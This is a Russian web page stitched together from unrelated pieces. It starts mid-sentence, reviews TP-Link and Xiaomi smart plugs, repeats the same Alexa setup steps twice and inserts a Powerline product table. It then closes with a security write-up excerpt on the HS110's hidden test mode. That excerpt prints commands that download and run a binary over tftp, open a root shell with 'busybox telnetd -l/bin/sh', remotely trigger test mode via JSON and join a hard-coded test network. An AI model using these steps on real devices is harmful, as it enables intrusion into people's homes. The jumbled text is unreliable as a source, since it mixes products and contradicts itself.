мощностью до 3,5 киловатта. Это значит, что из всей домашней техники к «умной»
розетке нельзя подключать только электроплиту.
Переходим к самому интересному. После установки розетки вам
понадобится настроить ее, скачав на Android- или iOS-смартфон программу Kasa
for mobile из магазина приложений. После простой регистрации нужно будет
выбрать из списка найденных подключений вашу домашнюю сеть Wi-Fi и ввести
пароль доступа к ней. Также вы можете активировать для нее режим управления
через интернет (а не только в границах «родной» Wi-Fi-сети).
Самое простое действие, которое можно выполнять с помощью
приложения Kasa for mobile, — включать или отключать подачу питания на
подключенное к розетке устройство. Помимо этого вы сможете «синхронизировать»
работу TP-Link HS 110 со своим привычным распорядком дня. Функция работы по
расписанию позволяет сделать так, чтобы розетка автоматически включалась и
выключалась в нужное время суток и даже в определенные дни недели.
TP-Link HS 110 оснащается и встроенным таймером обратного
отсчёта, позволяющим задать временной интервал до прекращения подачи питания.
Таймер будет полезен, например, в тех случаях, когда вы ложитесь спать и не
хотите, чтобы лампа, вентилятор, конвектор, зарядка для телефона или какой-либо
другой прибор работали всю ночь.
Приложение Kasa for mobile также позволяет просматривать
статистику за день, неделю или месяц, чтобы, например, узнать, сколько времени
она проработала за это время.
Пользователи HS 110 очень хвалят функцию мониторинга
потребления электроэнергии. С её помощью можно узнать, сколько энергии потребляет
подключенный к розетке прибор сейчас и в среднем за определенное время. Эта
информация позволяет подсчитать, в какую сумму вам обходится пользование
обогревателем, феном, телевизором или другим устройством.
Стоит упомянуть и о функции «Нет дома», способной
обезопасить ваше жилище от проникновения злоумышленников. Работает она очень
просто: вы подключаете к «умной» розетке осветительный прибор, после чего он
будет случайным образом включаться и выключаться, создавая видимость вашего
присутствия. Ни один вор не станет даже пытаться попасть в квартиру, зная, что
хозяева дома.
Управлять всеми функциями розетки можно удаленно: например,
с работы. Приятно, что розетка TP-Link HS 110 «откликается» на команды очень
быстро. Подача питания начинается или прекращается менее чем через одну секунду
после нажатия на соответствующую кнопку в программе Kasa for mobile.
Для чего нужна умная розетка
Умная розетка станет полезным помощником и еще одним винтиком в системе умного дома. Часто выгоднее поставить умные розетки и подключить к ним обычную технику, чем сразу покупать умные устройства. Вот несколько интересных сценариев ее использования:
● Если у вас есть аквариум или небольшая оранжерея на балконе, то с помощью умной розетки можно легко задать график включения/выключения приборов для автополива, отопления, освещения и вентиляции.
● Для загородного дома умная розетка и вовсе незаменима. Зимой с ее помощью можно заранее включить систему отопления, чтобы дом встретил вас теплом и уютом. А летом в нее стоит включить кондиционер, чтобы заранее включить его на подъезде к дачному участку.
● Умная розетка, в которую подключена стиральная машина, напомнит вытащить постиранное белье из барабана — сообщение об окончании цикла придет пользователю на смартфон.
● Если подключить к розетке чайник, можно запрограммировать его включение по таймеру — и когда вы проснетесь, не придется тратить время на кипячение воды.
● Пока вы в отъезде, умная розетка поможет защитить квартиру от злоумышленников, создавая видимость присутствия внутри людей: например, включая и выключая торшер.
Кроме того, умная розетка — это дополнительная защита от случайного возгорания техники, которое может произойти из-за неисправности приборов или электросети. Розетка постоянно отслеживает состояние подключенных к нему устройств, и в случае повышения температуры прекращает подачу питания, попутно оповестив об этом пользователя.
Настраиваем голосовое управление умной розеткой
Перед началом настройки, убедитесь, что на вашей умной розетке включён .
Для того, чтобы связать розетку от TP-Link с Google Ассистентом вам понадобиться приложение . Ниже по шагам расскажем как добавить голосовое управление через другого помощника – Alexa в умных колонках :
- Приложение Amazon Alexa пока не доступно в России. Мы рекомендуем настраивать через десктопную версию alexa.amazon.com . Есть и другие способы, но они менее удобны. Если у вас Android – вы можете воспользоваться статьёй . Если у вас iOS, то вам понадобиться учётная запись в американском App Store.
- В главном меню нажмите «Smart Home». В открывшейся вкладке нажмите «Smart Home Skills».
- Нажмите «Enable Skills».
- Введите «Kasa» в строке поиска. Затем нажмите на «TP-LINK Kasa».
- Нажмите Enable.
- Войдите в свою учетную запись Kasa и нажмите «Authorize».
- Закройте вкладку.
- Нажмите «Discover Devices» или используйте голосовую команду «Alexa, discover devices». Вы также можете добавить новое устройство на вкладке «Smart Home» в разделе «Devices» нажав «Discover».
- Дождитесь завершения обнаружения устройства.
- Поздравляем! Вы завершили процесс настройки. Все обнаруженные устройства можно контролировать с помощью умных колонок Amazon Echo со встроенным голосовым ассистентом Alexa. Попробуйте управлять розеткой с помощью голосовых команд. Например, если умная розетка tp-link называется «Smart Plug», чтобы включить её вы можем сказать «Alexa, turn on Smart Plug» и проверить, работает ли голосовое управление через Alexa.
Управляйте домашним комфортом независимо от расстояний
Дистанционное включение и выключение бытовой техники с помощью смартфона
При наличии интернет-соединения на смартфоне вы можете управлять домашними приборами из любого места, где бы вы ни находились. А в сочетании с роутером Xiaomi вам доступна возможность устанавливать те или иные сценарии использования умной розетки. Например, перед уходом с работы вы можете заранее дистанционно с помощью смартфона запустить мультиварку, включить свет в прихожей, очиститель воздуха или водонагреватель, чтобы, вернувшись домой после тяжелого трудового дня, сразу окунуться в атмосферу тепла и уюта.

Безопасность превыше всего
Мобильный мониторинг состояния подключенной техники
Дистанционное включение и выключение
Вам больше не придется, покидая дом, переживать о невыключенных электроприборах. С помощью приложения «Xiaomi Smart Home» вы можете в любое время проверять состояние подключенного прибора и управлять его электропитанием. Это не только позволит снизить энергопотребление и обеспечит безопасность, но и повысит уровень комфорта в вашей жизни.

Научный подход к потреблению энергии
Запланируйте работу вашей домашней техники
Функция таймера не только уменьшает потребление энергии, что положительно сказывается на окружающей среде, но и делает использование бытовых приборов еще удобнее, при этом продлевая срок их службы. Например, вы можете установить таймер для обогревателя, который будет автоматически выключаться после вашего ухода на работу и включаться за полчаса до возвращения домой, обеспечивая комфортную температуру при нахождении дома.

Компактный размер для одновременного использования
сразу нескольких розеток
Благодаря оптимизированному дизайну и улучшенной организации внутренних компонентов розетки ее размер позволяет одновременно подключать в сетевой фильтр сразу несколько умных розеток, что дает возможность управлять дистанционно еще больших количеством бытовых приборов.

Сложные производственные технологии
Корпус розетки выполнен из огнестойкого материала, способного выдерживать температуру до 750°С, и изготовлен при помощи технологии волновой пайки. Качество сборки умной розетки Xiaomi одобрено национальным стандартом качества CQC. Розетка имеет встроенный датчик температуры, который осуществляет мониторинг работы высокомощных приборов и контролирует внутреннюю температуру розетки, и при значительном повышении температуры отправляет соответствующее уведомление пользователю. При перегреве розетка автоматически приостановит подачу тока во избежание возгорания и поломки.

С помощью мобильного приложения «Xiaomi Smart Home» можно легко и просто управлять умной розеткой Xiaomi

WI-FI розетки являются частью «умного дома» и с каждым годом их активно устанавливают в современных домах, что объясняется практичностью и комфортом, который создает изделие.
Настраиваем голосовое управление умной розеткой
Перед началом настройки, убедитесь, что на вашей умной розетке включён Remote Control.
Для того, чтобы связать розетку от TP-Link с Google Ассистентом вам понадобиться приложение Google Home. Ниже по шагам расскажем как добавить голосовое управление через другого помощника – Alexa в умных колонках Amazon Echo:
- Приложение Amazon Alexa пока не доступно в России. Мы рекомендуем настраивать через десктопную версию alexa.amazon.com. Есть и другие способы, но они менее удобны. Если у вас Android – вы можете воспользоваться статьёй как установить приложение Alexa на Android. Если у вас iOS, то вам понадобиться учётная запись в американском App Store.
- В главном меню нажмите «Smart Home». В открывшейся вкладке нажмите «Smart Home Skills».
- Нажмите «Enable Skills».
- Введите «Kasa» в строке поиска. Затем нажмите на «TP-LINK Kasa».
- Нажмите Enable.
- Войдите в свою учетную запись Kasa и нажмите «Authorize».
- Закройте вкладку.
- Нажмите «Discover Devices» или используйте голосовую команду «Alexa, discover devices». Вы также можете добавить новое устройство на вкладке «Smart Home» в разделе «Devices» нажав «Discover».
- Дождитесь завершения обнаружения устройства.
- Поздравляем! Вы завершили процесс настройки. Все обнаруженные устройства можно контролировать с помощью умных колонок Amazon Echo со встроенным голосовым ассистентом Alexa. Попробуйте управлять розеткой с помощью голосовых команд. Например, если умная розетка tp-link называется «Smart Plug», чтобы включить её вы можем сказать «Alexa, turn on Smart Plug» и проверить, работает ли голосовое управление через Alexa.
Посмотреть полный список голосовых команд для Amazon Echo вы можете в статье Команды для помощника Alexa.
Технические характеристики
TP-Link HS-110 и HS-100 – это «сквозные» розетки, то есть для работы они подключаются к обычной розетке. Корпус не разборный, поэтому напрямую соединить с фазой и ноль не получится, да и форм-фактор этого не предусматривает.
Материал корпуса – поликарбонатный пластик, устойчивый к действию высоких температур. Защиты от влаги или брызг не заявлено, но вход под вилку прикрывается внутренней шторкой. Максимально допустимая нагрузка – 16А (при 220В) или 3,68 кВт*ч. Вывод под заземление тоже имеется, но и без него устройство нормально функционирует.
Для правильной работы умных розеток TP-Link HS-100 и HS-110 обязательно требуется подключение к Wi-Fi с постоянным выходом в интернет (то есть дома должен быть установлен роутер с поддержкой 2,4 ГГц, b/g/n).
Настройка устройства выполняется через мобильное приложение для смартфонов на базе Android (версии 4.1 или выше) и iOS (версии 8 или выше). Без настроек и синхронизации с телефоном гаджет работает как обычная розетка.
Обзор устройств есть в формате видео:
Как подобрать подходящее оборудование Powerline для дома?
В отличие от усилителей Wi-Fi сигнала, устройства Powerline главным образом расширяют проводную интернет-сеть. Но есть и устройства Powerline, которые способны расширять и беспроводную сеть. Чтобы подобрать подходящее оборудование Powerline, нужно рассмотреть следующее:
Параметры | Powerline-оборудование TP-Link | |
Скорость Powerline | Высокая | 4 серия Например: TL-WPA4220 KIT, TL-PA4010P KIT. |
Очень высокая | 7 серия Например: TL-WPA7510 KIT, TL-PA7017P KIT. 8 серия Например: TL-WPA8631P KIT, TL-PA8010P KIT. | |
Ультравысокая | 9 серия Например: TL-WPA9610 KIT, TL-PA9020P KIT. | |
Скорость Wi-Fi (для усилителей Wi-Fi) | Нет (только проводное подключение) | Например: TL-PA9020P. |
Высокая | Например: TL-WPA4220 KIT. | |
Ультравысокая | Например: TL-WPA8631P KIT. | |
Passthrough (с доп. розеткой) | Нет | Например: TL-PA9020 KIT. |
Да | С дополнительной розеткой, например: TL-WPA8630P KIT. | |
Порты Ethernet | Количество портов | 1 порт, например: TL-WPA9610. |
2 порта, например: TL-PA9020P. | ||
3 порта, например: TL-WPA8631P. | ||
Скорость портов | Порт Fast Ethernet, например: TL-WPA4220 KIT. | |
Порт Gigabit Ethernet, например: TL-PA9020P KIT. | ||
Powerline с OneMesh | Да | Например: TL-WPA8631P; |
Ожидается | В будущем всё беспроводное Powerline-оборудование TP-Link будет поддерживать OneMesh. |
Примечание: OneMesh образует с роутером единую Mesh-сеть для создания бесшовного роуминга при перемещении по дому. Больше устройств с поддержкой OneMesh выйдет в ближайшее время. Полный список устройств доступен в разделе TP-Link OneMesh.
Перейдите в раздел Powerline-оборудование TP-Link, чтобы выбрать подходящие устройства Powerline.
Как это работает
Для начала работы розетку следует включить в сеть. Далее на телефон устанавливается приложение Kasa и выполняется процедура сопряжения, после чего прибор становится доступен для удаленного контроля посредством «облака».

Шаги по настройке:
- поставить программу;
- запустить ее и создать аккаунт TP-Link Cloud;
- войти в систему и начать добавление, выбрав смарт-розетку;
- включить устройство в сеть и дождаться начала мигания диода с желтого на зеленый. При первом запуске это произойдет через 15 секунд после включения;
- выполнится автоматический поиск, после чего система осуществит сопряжение и предложит дать розетке название;

Настройка завершена: прибором можно управлять через интернет.
Он появится в списке сопряженного оборудования.
Из этого же интерфейса можно обновить прошивку, просмотреть статистику работы, изменить настройки.
Основное меню дает возможность включить/выключить розетку, ознакомиться со счетчиком времени работы и выбрать режим:
- расписание;
- таймер;
- «никого нет дома».
Расписание позволяет задать события срабатывания прибора:

Но особенно интересен режим «никого нет дома»: при его включении гаджет станет в произвольные моменты включаться и выключаться, имитируя активность людей в помещении и отпугивая потенциальных злоумышленников.

И, наконец, таймер позволяет задавать отсчет времени до выключения/включения.

Диод может гореть несколькими цветами:
- желто-зеленое мигание — состояние настройки;
- быстрое зеленое моргание — подключение к беспроводной сети;
- зеленый — связь установлена;
- быстрое желтое моргание — сброс на заводские параметры;
- желтый — перезагрузка/запуск;
- красный — нет связи.
INFO
Этот кусок отладочного кода уже всплывал ранее в уязвимости роутеров TP-Link в 2013 году, которую можно было стриггерить с помощью скрытого адреса на web-сервере TP-Link http/tftp backdoor. Функция wlan_start_art выполняет следующие команды:
LD_LIBRARY_PATH=/tmp arping –I br0 –c 1 192.168.0.100 tftp –g 192.168.0.100 –r ap_bin/ap121/art.ko –l /tmp/art.ko insmod /tmp/art.ko tftp –g 192.168.0.100 –r ap_bin/ap121/nart.out –l /tmp/nart.out chmod +x /tmp/nart.out /tmp/nart.out –instance 0 &
Эти команды соединяются с FTP-сервером, скачивают файл nart.out, делают его исполняемым и запускают. Для успешной эксплуатации достаточно сделать shell-скрипт с таким именем и расположить по нужному адресу. Достаточно даже будет запустить демон telnetd:
/bin/busybox telnetd –l/bin/sh &
Кстати, запуск этого режима возможно сделать удаленно. Для этого есть JSON-команда set_test_mode:
./tplink-smarthome.py -t 192.168.0.1 -j ‘{«system»:{«set_test_mode»:{«enable»:1}}}’
В память устройства будет установлен специальный флаг, который проверяется в процессе загрузки. Поэтому нужно перезагрузить устройство:
./tplink-smarthome.py -t 192.168.0.1 -c reboot
После этого устройство попытается соединиться с сетью hs_test и паролем 12345670.

Данные для «тестовой» сети
Для установки точки доступа hs_test авторы использовали hostapd со следующим конфигурационным файлом hostapd.conf:
interface=wlan0 driver=nl80211 ssid=hs_test wpa=2 wpa_passphrase=12345670 channel=1
Увы, но здесь разработчики подсуетились. Поведение в тестовом режиме не отличается от стандартного. Хотя в коде и есть обращение к wlan_start_art, но загрузки и исполнения скрипта не происходит. Возможно, эти строки были закомментированы.
ВЫВОДЫ
Как видишь по этому небольшому райтапу, безопасность умных устройств пока еще находится в зачаточном состоянии. Никаких сложных техник защиты в массовых клиентских устройствах не применяется, да и простая аутентификация используется далеко не всегда. Конечно, со временем эта область прогрессирует, как это было с вебом, но пока у независимых исследователей есть отличная возможность прокачать скиллы на несложных кейсах, а заодно сделать мир вокруг себя чуточку безопаснее.
В рамках этого исследования был написан плагин для Wireshark (под проприетарный протокол) и несколько Python-скриптов для проведения атаки. Все это авторы опубликовали в своем GitHub-репозитории.Самих же авторов, можно найти здесь.







